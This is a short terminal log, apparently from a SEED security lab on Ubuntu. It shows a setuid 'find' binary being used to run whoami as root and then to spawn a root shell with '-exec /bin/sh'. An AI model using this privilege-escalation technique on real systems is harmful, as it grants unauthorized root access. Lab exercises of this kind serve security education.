 [10/20/2021 03:29] seed@ubuntu:~$ cd /usr/bin
[10/20/2021 03:31] seed@ubuntu:/usr/bin$ whoami
seed
[10/20/2021 03:32] seed@ubuntu:/usr/bin$ touch test
touch: cannot touch ‘test’: Permission denied
[10/20/2021 03:33] seed@ubuntu:/usr/bin$ mkdir test
mkdir: cannot create directory ‘test’: File exists
[10/20/2021 03:33] seed@ubuntu:/usr/bin$ find test -exec whoami \;
root
[10/20/2021 03:34] seed@ubuntu:/usr/bin$ find test -exex '/bin/sh' \;
find: unknown predicate `-exex'
[10/20/2021 03:34] seed@ubuntu:/usr/bin$ find test -exec '/bin/sh' \;
# whoami
root
#